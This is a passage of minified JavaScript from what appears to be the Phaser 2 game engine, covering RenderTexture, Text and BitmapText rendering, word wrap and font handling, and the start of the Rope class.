his.valid=0<t&&0<e,this.width=t,this.height=e,this.frame.width=this.crop.width=t*this.resolution,this.frame.height=this.crop.height=e*this.resolution,i&&(this.baseTexture.width=this.width*this.resolution,this.baseTexture.height=this.height*this.resolution),this.renderer.type===W.WEBGL&&(this.projection.x=this.width/2,this.projection.y=-this.height/2),this.valid&&this.textureBuffer.resize(this.width,this.height))},W.RenderTexture.prototype.clear=function(){this.valid&&(this.renderer.type===W.WEBGL&&this.renderer.gl.bindFramebuffer(this.renderer.gl.FRAMEBUFFER,this.textureBuffer.frameBuffer),this.textureBuffer.clear())},W.RenderTexture.prototype._renderWebGL=function(t,e,i){if(this.valid&&0!==t.alpha){var s=t.worldTransform;s.identity(),s.translate(0,2*this.projection.y),e&&s.append(e),s.scale(1,-1);for(var r=0;r<t.children.length;r++)t.children[r].updateTransform();var n=this.renderer.gl;n.viewport(0,0,this.width*this.resolution,this.height*this.resolution),n.bindFramebuffer(n.FRAMEBUFFER,this.textureBuffer.frameBuffer),i&&this.textureBuffer.clear(),this.renderer.spriteBatch.dirty=!0,this.renderer.renderDisplayObject(t,this.projection,this.textureBuffer.frameBuffer,e),this.renderer.spriteBatch.dirty=!0,n.bindFramebuffer(n.FRAMEBUFFER,null)}},W.RenderTexture.prototype._renderCanvas=function(t,e,i){if(this.valid&&0!==t.alpha){var s=t.worldTransform;s.identity(),e&&s.append(e);for(var r=0;r<t.children.length;r++)t.children[r].updateTransform();i&&this.textureBuffer.clear();var n=this.renderer.resolution;this.renderer.resolution=this.resolution,this.renderer.renderDisplayObject(t,this.textureBuffer.context,e),this.renderer.resolution=n}},W.RenderTexture.prototype.getImage=function(t,e,i,s){var r=new Image;return r.src=this.getBase64(t,e),i&&(r.onload=i),s&&(r.onerror=s),r},W.RenderTexture.prototype.getBase64=function(t,e){return this.getCanvas().toDataURL(t,e)},W.RenderTexture.prototype.getCanvas=function(){if(this.renderer.type!==W.WEBGL)return this.textureBuffer.canvas;var t=this.renderer.gl,e=this.textureBuffer.width,i=this.textureBuffer.height,s=new Uint8Array(4*e*i);t.bindFramebuffer(t.FRAMEBUFFER,this.textureBuffer.frameBuffer),t.readPixels(0,0,e,i,t.RGBA,t.UNSIGNED_BYTE,s),t.bindFramebuffer(t.FRAMEBUFFER,null);var r=new PIXI.CanvasBuffer(e,i),n=r.context.getImageData(0,0,e,i);return n.data.set(s),r.context.putImageData(n,0,0),r.canvas},W.Text=function(t,e,i,s,r){e=e||0,i=i||0,s=null==s?"":s.toString(),this.canvas=W.CanvasPool.create(this),W.Sprite.call(this,t,e,i,PIXI.Texture.fromCanvas(this.canvas)),this.type=W.TEXT,this.physicsType=W.SPRITE,this.padding=new W.Point,this.textBounds=null,this.context=this.canvas.getContext("2d"),this.colors=[],this.strokeColors=[],this.fontStyles=[],this.fontWeights=[],this.autoRound=!1,this.useAdvancedWrap=!1,this.splitRegExp=/(?:\r\n|\r|\n)/,this.characterLimitSize=-1,this.characterLimitSuffix="",this._testString="|MÂÉQfjq_",this._res=t.renderer.resolution,this._text=s,this._fontComponents=null,this._lineSpacing=0,this._charCount=0,this._width=0,this._height=0,this.style={},this.setStyle(r||{}),""!==s&&this.updateText()},W.Text.prototype=Object.create(W.Sprite.prototype),W.Text.prototype.constructor=W.Text,W.Text.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Text.prototype.update=function(){},W.Text.prototype.destroy=function(t){this.texture.destroy(!0),W.Component.Destroy.prototype.destroy.call(this,t)},W.Text.prototype.setShadow=function(t,e,i,s,r,n){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i="rgba(0, 0, 0, 1)"),void 0===s&&(s=0),void 0===r&&(r=!0),void 0===n&&(n=!0),this.style.shadowOffsetX=t,this.style.shadowOffsetY=e,this.style.shadowColor=i,this.style.shadowBlur=s,this.style.shadowStroke=r,this.style.shadowFill=n,this.dirty=!0,this},W.Text.prototype.setStyle=function(t,e){void 0===e&&(e=!1);var i=Object.assign({},t);i.font=t.font||"bold 20pt Arial",i.backgroundColor=t.backgroundColor||null,i.fill=t.fill||"black",i.align=(t.align||"left").toLowerCase(),i.boundsAlignH=(t.boundsAlignH||"left").toLowerCase(),i.boundsAlignV=(t.boundsAlignV||"top").toLowerCase(),i.stroke=t.stroke||"black",i.strokeThickness=Number(t.strokeThickness)||0,i.wordWrap=t.wordWrap||!1,i.wordWrapWidth=t.wordWrapWidth||100,i.maxLines=t.maxLines||0,i.shadowOffsetX=t.shadowOffsetX||0,i.shadowOffsetY=t.shadowOffsetY||0,i.shadowColor=t.shadowColor||"rgba(0,0,0,0)",i.shadowBlur=t.shadowBlur||0,i.tabs=t.tabs||0,i.fontProperties=t.fontProperties||null;var s=this.fontToComponents(i.font);return i.fontStyle&&(s.fontStyle=i.fontStyle),i.fontVariant&&(s.fontVariant=i.fontVariant),i.fontWeight&&(s.fontWeight=i.fontWeight),i.fontSize&&("number"==typeof i.fontSize&&(i.fontSize=i.fontSize+"px"),s.fontSize=i.fontSize),this._fontComponents=s,i.font=this.componentsToFont(this._fontComponents),this.style=i,this.dirty=!0,i.testString&&(this.testString=i.testString),e&&this.updateText(),this},W.Text.prototype.updateText=function(){this.texture.baseTexture.resolution=this._res,this.context.font=this.style.font;var t=this.text;-1<this.characterLimitSize&&this.characterLimitSize<t.length&&(t=this.text.substring(0,this.characterLimitSize)+this.characterLimitSuffix),this.style.wordWrap&&(t=this.runWordWrap(this.text));var e=t.split(this.splitRegExp),i=this.style.tabs,s=[],r=0,n=this.style.fontProperties||this.determineFontProperties(this.style.font),a=e.length;0<this.style.maxLines&&this.style.maxLines<e.length&&(a=this.style.maxLines);for(var o=this._charCount=0;o<a;o++){if(0===i){var h=this.style.strokeThickness+this.padding.x;0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?h+=this.measureLine(e[o]):h+=this.context.measureText(e[o]).width,this.style.wordWrap&&(h-=this.context.measureText(" ").width)}else{var l=e[o].split(/(?:\t)/);h=this.padding.x+this.style.strokeThickness;if(Array.isArray(i))for(var u=0,c=0;c<l.length;c++){var d=0;d=0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?this.measureLine(l[c]):Math.ceil(this.context.measureText(l[c]).width),0<c&&(u+=i[c-1]),h=u+d}else for(c=0;c<l.length;c++){0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?h+=this.measureLine(l[c]):h+=Math.ceil(this.context.measureText(l[c]).width),h+=this.game.math.snapToCeil(h,i)-h}}s[o]=Math.ceil(h),r=Math.max(r,s[o])}this.canvas.width=r*this._res;var p,f,m=n.fontSize+this.style.strokeThickness+this.padding.y,g=m*a,y=this._lineSpacing;for(y<0&&Math.abs(y)>m&&(y=-m),0!==y&&(g+=0<y?y*e.length:y*(e.length-1)),this.canvas.height=g*this._res,this.context.scale(this._res,this._res),navigator.isCocoonJS&&this.context.clearRect(0,0,this.canvas.width,this.canvas.height),this.style.backgroundColor&&(this.context.fillStyle=this.style.backgroundColor,this.context.fillRect(0,0,this.canvas.width,this.canvas.height)),this.context.fillStyle=this.style.fill,this.context.font=this.style.font,this.context.strokeStyle=this.style.stroke,this.context.textBaseline="alphabetic",this.context.lineWidth=this.style.strokeThickness,this.context.lineCap="round",this.context.lineJoin="round",o=this._charCount=0;o<a;o++)p=this.style.strokeThickness/2,f=this.style.strokeThickness/2+o*m+n.ascent,0<o&&(f+=y*o),"right"===this.style.align?p+=r-s[o]:"center"===this.style.align&&(p+=(r-s[o])/2),this.autoRound&&(p=Math.round(p),f=Math.round(f)),0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?this.updateLine(e[o],p,f):(this.style.stroke&&this.style.strokeThickness&&(this.updateShadow(this.style.shadowStroke),0===i?this.context.strokeText(e[o],p,f):this.renderTabLine(e[o],p,f,!1)),this.style.fill&&(this.updateShadow(this.style.shadowFill),0===i?this.context.fillText(e[o],p,f):this.renderTabLine(e[o],p,f,!0)));this.updateTexture(),this.dirty=!1},W.Text.prototype.renderTabLine=function(t,e,i,s){var r=t.split(/(?:\t)/),n=this.style.tabs,a=0;if(Array.isArray(n))for(var o=0,h=0;h<r.length;h++)0<h&&(o+=n[h-1]),a=e+o,s?this.context.fillText(r[h],a,i):this.context.strokeText(r[h],a,i);else for(h=0;h<r.length;h++){var l=Math.ceil(this.context.measureText(r[h]).width);a=this.game.math.snapToCeil(e,n),s?this.context.fillText(r[h],a,i):this.context.strokeText(r[h],a,i),e=a+l}},W.Text.prototype.updateShadow=function(t){t?(this.context.shadowOffsetX=this.style.shadowOffsetX,this.context.shadowOffsetY=this.style.shadowOffsetY,this.context.shadowColor=this.style.shadowColor,this.context.shadowBlur=this.style.shadowBlur):(this.context.shadowOffsetX=0,this.context.shadowOffsetY=0,this.context.shadowColor=0,this.context.shadowBlur=0)},W.Text.prototype.measureLine=function(t){for(var e=0,i=0;i<t.length;i++){var s=t[i];if(0<this.fontWeights.length||0<this.fontStyles.length){var r=this.fontToComponents(this.context.font);this.fontStyles[this._charCount]&&(r.fontStyle=this.fontStyles[this._charCount]),this.fontWeights[this._charCount]&&(r.fontWeight=this.fontWeights[this._charCount]),this.context.font=this.componentsToFont(r)}this.style.stroke&&this.style.strokeThickness&&(this.strokeColors[this._charCount]&&(this.context.strokeStyle=this.strokeColors[this._charCount]),this.updateShadow(this.style.shadowStroke)),this.style.fill&&(this.colors[this._charCount]&&(this.context.fillStyle=this.colors[this._charCount]),this.updateShadow(this.style.shadowFill)),e+=this.context.measureText(s).width,this._charCount++}return Math.ceil(e)},W.Text.prototype.updateLine=function(t,e,i){for(var s=0;s<t.length;s++){var r=t[s];if(0<this.fontWeights.length||0<this.fontStyles.length){var n=this.fontToComponents(this.context.font);this.fontStyles[this._charCount]&&(n.fontStyle=this.fontStyles[this._charCount]),this.fontWeights[this._charCount]&&(n.fontWeight=this.fontWeights[this._charCount]),this.context.font=this.componentsToFont(n)}this.style.stroke&&this.style.strokeThickness&&(this.strokeColors[this._charCount]&&(this.context.strokeStyle=this.strokeColors[this._charCount]),this.updateShadow(this.style.shadowStroke),this.context.strokeText(r,e,i)),this.style.fill&&(this.colors[this._charCount]&&(this.context.fillStyle=this.colors[this._charCount]),this.updateShadow(this.style.shadowFill),this.context.fillText(r,e,i)),e+=this.context.measureText(r).width,this._charCount++}},W.Text.prototype.clearColors=function(){return this.colors=[],this.strokeColors=[],this.dirty=!0,this},W.Text.prototype.clearFontValues=function(){return this.fontStyles=[],this.fontWeights=[],this.dirty=!0,this},W.Text.prototype.addColor=function(t,e){return this.colors[e]=t,this.dirty=!0,this},W.Text.prototype.addStrokeColor=function(t,e){return this.strokeColors[e]=t,this.dirty=!0,this},W.Text.prototype.addFontStyle=function(t,e){return this.fontStyles[e]=t,this.dirty=!0,this},W.Text.prototype.addFontWeight=function(t,e){return this.fontWeights[e]=t,this.dirty=!0,this},W.Text.prototype.precalculateWordWrap=function(t){return this.texture.baseTexture.resolution=this._res,this.context.font=this.style.font,this.runWordWrap(t).split(/(?:\r\n|\r|\n)/)},W.Text.prototype.runWordWrap=function(t){return this.useAdvancedWrap?this.advancedWordWrap(t):this.basicWordWrap(t)},W.Text.prototype.advancedWordWrap=function(t){for(var e=this.context,i=this.style.wordWrapWidth,s="",r=t.replace(/ +/gi," ").split(/\r?\n/gi),n=r.length,a=0;a<n;a++){var o=r[a],h="";if(o=o.replace(/^ *|\s*$/gi,""),e.measureText(o).width<i)s+=o+"\n";else{for(var l=i,u=o.split(" "),c=0;c<u.length;c++){var d=u[c],p=d+" ",f=e.measureText(p).width;if(l<f){if(0===c){for(var m=p;m.length&&(m=m.slice(0,-1),!((f=e.measureText(m).width)<=l)););if(!m.length)throw new Error("This text's wordWrapWidth setting is less than a single character!");var g=d.substr(m.length);u[c]=g,h+=m}var y=u[c].length?c:c+1,v=u.slice(y).join(" ").replace(/[ \n]*$/gi,"");r[a+1]=v+" "+(r[a+1]||""),n=r.length;break}h+=p,l-=f}s+=h.replace(/[ \n]*$/gi,"")+"\n"}}return s=s.replace(/[\s|\n]*$/gi,"")},W.Text.prototype.basicWordWrap=function(t){for(var e="",i=t.split("\n"),s=0;s<i.length;s++){for(var r=this.style.wordWrapWidth,n=i[s].split(" "),a=0;a<n.length;a++){var o=this.context.measureText(n[a]).width,h=o+this.context.measureText(" ").width;r<h?(0<a&&(e+="\n"),e+=n[a]+" ",r=this.style.wordWrapWidth-o):(r-=h,e+=n[a]+" ")}s<i.length-1&&(e+="\n")}return e},W.Text.prototype.updateFont=function(t){var e=this.componentsToFont(t);this.style.font!==e&&(this.style.font=e,this.dirty=!0,this.parent&&this.updateTransform())},W.Text.prototype.fontToComponents=function(t){var e=t.match(/^\s*(?:\b(normal|italic|oblique|inherit)?\b)\s*(?:\b(normal|small-caps|inherit)?\b)\s*(?:\b(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900|inherit)?\b)\s*(?:\b(xx-small|x-small|small|medium|large|x-large|xx-large|larger|smaller|0|\d*(?:[.]\d*)?(?:%|[a-z]{2,5}))?\b)\s*(.*)\s*$/);if(e){var i=e[5].trim();return/^(?:inherit|serif|sans-serif|cursive|fantasy|monospace)$/.exec(i)||/['",]/.exec(i)||(i="'"+i+"'"),{font:t,fontStyle:e[1]||"normal",fontVariant:e[2]||"normal",fontWeight:e[3]||"normal",fontSize:e[4]||"medium",fontFamily:i}}return console.warn("Phaser.Text - unparsable CSS font: "+t),{font:t}},W.Text.prototype.componentsToFont=function(t){var e,i=[];return(e=t.fontStyle)&&"normal"!==e&&i.push(e),(e=t.fontVariant)&&"normal"!==e&&i.push(e),(e=t.fontWeight)&&"normal"!==e&&i.push(e),(e=t.fontSize)&&"medium"!==e&&i.push(e),(e=t.fontFamily)&&i.push(e),i.length||i.push(t.font),i.join(" ")},W.Text.prototype.setText=function(t,e){return void 0===e&&(e=!1),(t=t.toString()||"")===this._text||(this.text=t,e?this.updateText():this.dirty=!0),this},W.Text.prototype.parseList=function(t){if(!Array.isArray(t))return this;for(var e="",i=0;i<t.length;i++)Array.isArray(t[i])?(e+=t[i].join("\t"),i<t.length-1&&(e+="\n")):(e+=t[i],i<t.length-1&&(e+="\t"));return this.text=e,this.dirty=!0,this},W.Text.prototype.setTextBounds=function(t,e,i,s){return void 0===t?this.textBounds=null:(this.textBounds?this.textBounds.setTo(t,e,i,s):this.textBounds=new W.Rectangle(t,e,i,s),this.style.wordWrapWidth>i&&(this.style.wordWrapWidth=i)),this.updateTexture(),this},W.Text.prototype.updateTexture=function(){var t=this.texture.baseTexture,e=this.texture.crop,i=this.texture.frame,s=this.canvas.width,r=this.canvas.height;if(t.width=s,t.height=r,e.width=s,e.height=r,i.width=s,i.height=r,this.texture.width=s,this.texture.height=r,this._width=s,this._height=r,this.textBounds){var n=this.textBounds.x,a=this.textBounds.y;"right"===this.style.boundsAlignH?n+=this.textBounds.width-this.canvas.width/this.resolution:"center"===this.style.boundsAlignH&&(n+=this.textBounds.halfWidth-this.canvas.width/this.resolution/2),"bottom"===this.style.boundsAlignV?a+=this.textBounds.height-this.canvas.height/this.resolution:"middle"===this.style.boundsAlignV&&(a+=this.textBounds.halfHeight-this.canvas.height/this.resolution/2),this.pivot.x=-n,this.pivot.y=-a}this.renderable=0!==s&&0!==r,this.texture.requiresReTint=!0,this.texture.baseTexture.dirty()},W.Text.prototype._renderWebGL=function(t){this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype._renderWebGL.call(this,t)},W.Text.prototype._renderCanvas=function(t){this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype._renderCanvas.call(this,t)},W.Text.prototype.determineFontProperties=function(t){var e=W.Text.fontPropertiesCache[t];if(e)return e;var i=W.Text.fontPropertiesContext;i.font=t;var s=i.measureText(this.testString);if(s.actualBoundingBoxAscent){e={ascent:r=Math.ceil(s.actualBoundingBoxAscent),descent:n=Math.ceil(s.actualBoundingBoxDescent),fontSize:r+n}}else{var r,n,a=i.measureText("MX").width;e={ascent:r=Math.ceil(.75*a),descent:n=Math.ceil(.25*a),fontSize:r+n}}return W.Text.fontPropertiesCache[t]=e},W.Text.prototype.getBounds=function(t){return this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype.getBounds.call(this,t)},W.Text.prototype.setCharacterLimit=function(t,e){this.characterLimitSuffix=void 0===e?"":e,this.characterLimitSize=t,this.updateText()},Object.defineProperty(W.Text.prototype,"text",{get:function(){return this._text},set:function(t){t!==this._text&&(this._text=t.toString()||"",this.dirty=!0,this.parent&&this.updateTransform())}}),Object.defineProperty(W.Text.prototype,"cssFont",{get:function(){return this.componentsToFont(this._fontComponents)},set:function(t){t=t||"bold 20pt Arial",this._fontComponents=this.fontToComponents(t),this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"font",{get:function(){return this._fontComponents.fontFamily},set:function(t){t=(t=t||"Arial").trim(),/^(?:inherit|serif|sans-serif|cursive|fantasy|monospace)$/.exec(t)||/['",]/.exec(t)||(t="'"+t+"'"),this._fontComponents.fontFamily=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontSize",{get:function(){var t=this._fontComponents.fontSize;return t&&/(?:^0$|px$)/.exec(t)?parseInt(t,10):t},set:function(t){"number"==typeof(t=t||"0")&&(t+="px"),this._fontComponents.fontSize=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontWeight",{get:function(){return this._fontComponents.fontWeight||"normal"},set:function(t){t=t||"normal",this._fontComponents.fontWeight=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontStyle",{get:function(){return this._fontComponents.fontStyle||"normal"},set:function(t){t=t||"normal",this._fontComponents.fontStyle=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontVariant",{get:function(){return this._fontComponents.fontVariant||"normal"},set:function(t){t=t||"normal",this._fontComponents.fontVariant=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fill",{get:function(){return this.style.fill},set:function(t){t!==this.style.fill&&(this.style.fill=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"align",{get:function(){return this.style.align},set:function(t){(t=t.toLowerCase())!==this.style.align&&(this.style.align=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"resolution",{get:function(){return this._res},set:function(t){t!==this._res&&(this._res=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"tabs",{get:function(){return this.style.tabs},set:function(t){t!==this.style.tabs&&(this.style.tabs=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"boundsAlignH",{get:function(){return this.style.boundsAlignH},set:function(t){(t=t.toLowerCase())!==this.style.boundsAlignH&&(this.style.boundsAlignH=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"boundsAlignV",{get:function(){return this.style.boundsAlignV},set:function(t){(t=t.toLowerCase())!==this.style.boundsAlignV&&(this.style.boundsAlignV=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"stroke",{get:function(){return this.style.stroke},set:function(t){t!==this.style.stroke&&(this.style.stroke=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"strokeThickness",{get:function(){return this.style.strokeThickness},set:function(t){t!==this.style.strokeThickness&&(this.style.strokeThickness=Number(t),this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"wordWrap",{get:function(){return this.style.wordWrap},set:function(t){t!==this.style.wordWrap&&(this.style.wordWrap=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"wordWrapWidth",{get:function(){return this.style.wordWrapWidth},set:function(t){t!==this.style.wordWrapWidth&&(this.style.wordWrapWidth=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"lineSpacing",{get:function(){return this._lineSpacing},set:function(t){t!==this._lineSpacing&&(this._lineSpacing=parseFloat(t),this.dirty=!0,this.parent&&this.updateTransform())}}),Object.defineProperty(W.Text.prototype,"shadowOffsetX",{get:function(){return this.style.shadowOffsetX},set:function(t){t!==this.style.shadowOffsetX&&(this.style.shadowOffsetX=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowOffsetY",{get:function(){return this.style.shadowOffsetY},set:function(t){t!==this.style.shadowOffsetY&&(this.style.shadowOffsetY=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowColor",{get:function(){return this.style.shadowColor},set:function(t){t!==this.style.shadowColor&&(this.style.shadowColor=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowBlur",{get:function(){return this.style.shadowBlur},set:function(t){t!==this.style.shadowBlur&&(this.style.shadowBlur=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowStroke",{get:function(){return this.style.shadowStroke},set:function(t){t!==this.style.shadowStroke&&(this.style.shadowStroke=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowFill",{get:function(){return this.style.shadowFill},set:function(t){t!==this.style.shadowFill&&(this.style.shadowFill=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"width",{get:function(){return this.dirty&&(this.updateText(),this.dirty=!1),this.scale.x*(this.texture.frame.width/this.resolution)},set:function(t){this.scale.x=t/this.texture.frame.width,this._width=t}}),Object.defineProperty(W.Text.prototype,"height",{get:function(){return this.dirty&&(this.updateText(),this.dirty=!1),this.scale.y*(this.texture.frame.height/this.resolution)},set:function(t){this.scale.y=t/this.texture.frame.height,this._height=t}}),Object.defineProperty(W.Text.prototype,"testString",{get:function(){return this._testString},set:function(t){this._testString=t,this.updateText()}}),W.Text.fontPropertiesCache={},W.Text.fontPropertiesCanvas=document.createElement("canvas"),W.Text.fontPropertiesContext=W.Text.fontPropertiesCanvas.getContext("2d"),W.BitmapText=function(t,e,i,s,r,n,a){e=e||0,i=i||0,s=s||"",r=r||"",n=n||32,a=a||"left",PIXI.DisplayObjectContainer.call(this),this.type=W.BITMAPTEXT,this.physicsType=W.SPRITE,this.textWidth=0,this.textHeight=0,this.anchor=new W.Point,this._prevAnchor=new W.Point,this._glyphs=[],this._maxWidth=0,this._text=r.toString()||"",this._data=t.cache.getBitmapFont(s),this._font=s,this._fontSize=n,this._align=a,this._letterSpacing=0,this._tint=16777215,this.updateText(),this.dirty=!1,W.Component.Core.init.call(this,t,e,i,"",null)},W.BitmapText.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.BitmapText.prototype.constructor=W.BitmapText,W.Component.Core.install.call(W.BitmapText.prototype,["Angle","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","PhysicsBody","Reset"]),W.BitmapText.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.BitmapText.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.BitmapText.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.BitmapText.prototype.preUpdateCore=W.Component.Core.preUpdate,W.BitmapText.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.BitmapText.prototype.postUpdate=function(){W.Component.PhysicsBody.postUpdate.call(this),W.Component.FixedToCamera.postUpdate.call(this),this.body&&this.body.type===W.Physics.ARCADE&&(this.textWidth===this.body.sourceWidth&&this.textHeight===this.body.sourceHeight||this.body.setSize(this.textWidth,this.textHeight))},W.BitmapText.prototype.setText=function(t){this.text=t},W.BitmapText.prototype.scanLine=function(t,e,i){for(var s=0,r=0,n=-1,a=0,o=null,h=0<this._maxWidth?this._maxWidth:null,l=[],u=0;u<i.length;u++){var c=u===i.length-1;if(/(?:\r\n|\r|\n)/.test(i.charAt(u)))return{width:r,text:i.substr(0,u),end:c,chars:l};var d,p=i.charCodeAt(u),f=t.chars[p];void 0===f&&(p=32,f=t.chars[p]);var m=o&&f.kerning[o]?f.kerning[o]:0;if(/(\s)/.test(i.charAt(u))&&(n=u,a=r),d=(m+f.texture.width+f.xOffset)*e,h&&h<=r+d&&-1<n)return{width:a||r,text:i.substr(0,u-(u-n)),end:!1,chars:l};r+=(f.xAdvance+m+this.letterSpacing)*e,l.push(s+(f.xOffset+m+this.letterSpacing)*e),s+=(f.xAdvance+m+this.letterSpacing)*e,o=p}return{width:r,text:i,end:c,chars:l}},W.BitmapText.prototype.cleanText=function(t,e){void 0===e&&(e="");var i=this._data.font;if(!i)return"";for(var s=t.replace(/\r\n|\n\r|\n|\r/g,"\n").split("\n"),r=0;r<s.length;r++){for(var n="",a=s[r],o=0;o<a.length;o++)n=i.chars[a.charCodeAt(o)]?n.concat(a[o]):n.concat(e);s[r]=n}return s.join("\n")},W.BitmapText.prototype.updateText=function(){var t=this._data.font;if(t){var e=this.text,i=this._fontSize/t.size,s=[],r=0;this.textWidth=0;do{(u=this.scanLine(t,i,e)).y=r,s.push(u),u.width>this.textWidth&&(this.textWidth=u.width),r+=t.lineHeight*i,e=e.substr(u.text.length+1)}while(!1===u.end);this.textHeight=r;for(var n=0,a=0,o=this.textWidth*this.anchor.x,h=this.textHeight*this.anchor.y,l=0;l<s.length;l++){var u=s[l];"right"===this._align?a=this.textWidth-u.width:"center"===this._align&&(a=(this.textWidth-u.width)/2);for(var c=0;c<u.text.length;c++){var d=u.text.charCodeAt(c),p=t.chars[d];void 0===p&&(d=32,p=t.chars[d]);var f=this._glyphs[n];f?f.texture=p.texture:((f=new PIXI.Sprite(p.texture)).name=u.text[c],this._glyphs.push(f)),f.position.x=u.chars[c]+a-o,f.position.y=u.y+p.yOffset*i-h,f.scale.set(i),f.tint=this.tint,f.texture.requiresReTint=!0,f.cachedTint=16777215,f.parent||this.addChild(f),n++}}for(l=n;l<this._glyphs.length;l++)this.removeChild(this._glyphs[l])}},W.BitmapText.prototype.purgeGlyphs=function(){for(var t=this._glyphs.length,e=[],i=0;i<this._glyphs.length;i++)this._glyphs[i].parent!==this?this._glyphs[i].destroy():e.push(this._glyphs[i]);return this._glyphs=[],this._glyphs=e,this.updateText(),t-e.length},W.BitmapText.prototype.updateTransform=function(){!this.dirty&&this.anchor.equals(this._prevAnchor)||(this.updateText(),this.dirty=!1,this._prevAnchor.copyFrom(this.anchor)),PIXI.DisplayObjectContainer.prototype.updateTransform.call(this)},Object.defineProperty(W.BitmapText.prototype,"letterSpacing",{get:function(){return this._letterSpacing},set:function(t){"number"==typeof t&&(this._letterSpacing=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"align",{get:function(){return this._align},set:function(t){t===this._align||"left"!==t&&"center"!==t&&"right"!==t||(this._align=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"tint",{get:function(){return this._tint},set:function(t){t!==this._tint&&(this._tint=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"font",{get:function(){return this._font},set:function(t){t!==this._font&&(this._font=t.trim(),this._data=this.game.cache.getBitmapFont(this._font),this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"fontSize",{get:function(){return this._fontSize},set:function(t){(t=parseInt(t,10))!==this._fontSize&&0<t&&(this._fontSize=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"text",{get:function(){return this._text},set:function(t){t!==this._text&&(this._text=t.toString()||"",this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"maxWidth",{get:function(){return this._maxWidth},set:function(t){t!==this._maxWidth&&(this._maxWidth=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"smoothed",{get:function(){return!this._data.base.scaleMode},set:function(t){this._data.base.scaleMode=t?0:1,this._data.base.dirty()}}),W.Rope=function(t,e,i,s,r,n){this.points=n||[],this._hasUpdateAnimation=!1,this._updateAnimationCallback=null,e=e||0,i=i||0,s=s||null,r=r||null,this.type=W.ROPE,PIXI.DisplayObjectContainer.call(this),this.texture=W.Cache.DEFAULT,this.uvs=new Float32Array([0,1,1,1,1,0,0,1]),this.vertices=new Float32Array([0,0,100,0,100,100,0,100]),this.colors=new Float32Array([1,1,1,1]),this.indices=new Uint16Array([0,1,2,3]),n&&(this.vertices=new Float32Array(4*n.length),this.uvs=new Float32Array(4*n.length),this.colors=new Float32Array(2*n.length),this.indices=new Uint16Array(2*n.length)),this.dirty=!0,this.canvasPadding=0,this.drawMode=W.Rope.TRIANGLE_STRIP,W.Component.Core.init.call(this,t,e,i,s,r),this.refresh()},W.Rope.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Rope.prototype.constructor=W.Rope,W.Component.Core.install.call(W.Rope.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Delta","Destroy","FixedToCamera","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","ScaleMinMax","Smoothed"]),W.Rope.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.Rope.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Rope.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Rope.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Rope.TRIANGLE_STRIP=0,W.Rope.TRIANGLES=1,W.Rope.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Rope.prototype.update=function(){this._hasUpdateAnimation&&this.updateAnimation.call(this)},W.Rope.prototype.reset=function(t,e){return W.Component.Reset.prototype.reset.call(this,t,e),this},W.Rope.prototype.refresh=function(){var t=this.points;if(!(t.length<1)){var e=this.uvs,i=this.indices,s=this.colors;this.count-=.2;for(var 